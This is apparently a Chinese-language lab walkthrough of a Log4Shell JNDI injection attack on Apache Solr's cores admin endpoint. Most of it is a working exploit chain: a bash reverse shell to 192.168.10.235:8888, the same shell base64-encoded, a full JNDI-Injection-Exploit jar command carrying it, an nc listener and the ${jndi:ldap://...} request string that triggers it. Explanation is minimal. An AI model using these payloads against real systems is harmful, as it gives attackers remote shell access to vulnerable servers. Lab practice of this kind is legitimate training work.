步骤一:执行以下命令启动靶场环境并在浏览器访问!!!

查看端口

浏览器访问

可以发现 /solr/admin/cores?action= 这⾥有个参数可以传,可以按照上⾯的原理 先构造⼀个请求传过去存在JNDI注⼊那么ldap服务端会执⾏我们传上去的payload

JDNI项⽬地址 https://github.com/welk1n/JNDI-Injection-Exploit/releases/tag/v1.0

# 反弹shell bash -i >& /dev/tcp/192.168.10.235/8888 0>&1

# 反弹Shell-base64加密 YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjIzNS84ODg4IDA+JjE=

# 最终Payload java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo, YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEwLjIzNS84ODg4IDA+JjE=}|{base64,-d}|{bash, -i}" -A "192.168.10.235"

开启监听 nc -lvvp 8888

在页面访问语句/solr/admin/cores?action=${jndi:ldap://192.168.10.235:1389/g3fjso}${jndi:ldap://192.168.10.235:8888/uma7pn}



反弹shell